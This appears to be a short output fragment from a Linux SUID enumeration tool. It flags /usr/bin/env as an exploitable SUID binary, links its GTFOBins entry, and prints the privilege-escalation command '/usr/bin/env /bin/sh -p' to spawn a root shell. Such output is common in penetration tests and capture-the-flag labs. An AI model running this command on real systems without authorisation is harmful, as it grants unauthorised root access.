 [~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/bin/env
------------------------------
[#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/usr/bin/env -~> https://gtfobins.github.io/gtfobins/env/#suid
------------------------------
[$] Please try the command(s) below to exploit harmless SUID bin(s) found !!!
------------------------------
[~] /usr/bin/env /bin/sh -p
------------------------------